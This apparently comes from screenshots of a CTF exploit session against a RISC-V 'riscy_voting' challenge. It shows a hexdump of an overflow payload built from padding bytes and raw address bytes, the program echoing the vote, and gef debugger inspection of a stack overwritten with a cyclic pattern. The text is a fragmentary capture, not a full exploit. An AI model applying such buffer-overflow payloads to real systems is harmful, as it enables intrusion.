 ctf@ctf: ~/Documents/RISC-V/riscy_voting/solver 85x17
A│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 42  42 42 42 42  │AAAA│AAAA│AAAB│BBB
B│
    00000090  42 42 01 43  43 43 43 43  43 43 43 78  72 03 20 0a  │BB·C│CCCC│CCCx│r·
·│
    000000a0
We have recorded your vote for:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAABBBBBBBCCCCCCCCxr\x03
[DEBUG] Received 0x6 bytes:
    00000000  b9 0e 80 0a  3e 20                                  │····│> │
    00000006
\xb9\x0e\x80
> $
ctf@ctf: ~/Documents/RISC-V/riscy_voting/solver 94x19
(remote) gef➤  vmmap
[!] Command 'vmmap' failed to execute properly, reason: Failed to get memory layout
(remote) gef➤  x /20xg $sp
0x4000800b50:   0x6161616161616161      0x6262626262626262
0x4000800b60:   0x6363636363636363      0x6464646464646464
0x4000800b70:   0x6565656565656565      0x6666666666666666
0x4000800b80:   0x6767676767676767      0x00000000000105de
0x4000800b90:   0x0000004000800d08      0x0000000000000002
0x4000800ba0:   0x0000004000800d18      0x0000000000000002
0x4000800bb0:   0x0000000000081618      0x0000000000000000
0x4000800bc0:   0x000000000001043a      0x000000000001f59c
0x4000800bd0:   0x0000000000081670      0x000000000007b000
0x4000800be0:   0x0000004000800b50      0x0000000000000000
(remote) gef➤  x /xg 0x4000800d08
0x4000800d08:   0x0000004000800eb9
(remote) gef➤  c
Continuing.
(remote) gef➤